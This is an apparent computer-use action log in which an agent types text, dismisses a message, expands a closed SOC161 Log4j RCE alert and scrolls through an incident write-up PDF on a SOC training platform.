
type("d the d")

type("ispla")

type("ying of \"")

type("Log4j Exploit Test Success")

type("\"")

left_click(372, 276)

Dismiss the investigation-complete message and expand the closed SOC161 event 111 row in Closed Alerts
left_click(455, 388)

left_click(146, 228)

Read the Log4j_RCE_Detected.pdf write-up from page 8 past the log tables to the attack-scheme diagram
left_click(84, 76)

scroll(360, 210, "down", 3)
scroll(361, 209, "down", 10)

scroll(360, 209, "down", 9)

scroll(360, 210, "down", 3)

scroll(361, 209, "down", 6)

scroll(360, 209, "down", 7)

scroll(361, 210, "down", 1)

scroll(360, 205, "down", 1)
scroll(360, 205, "down", 6)

scroll(360, 209, "down", 3)

scroll(360, 210, "down", 3)
scroll(360, 209, "down", 3)
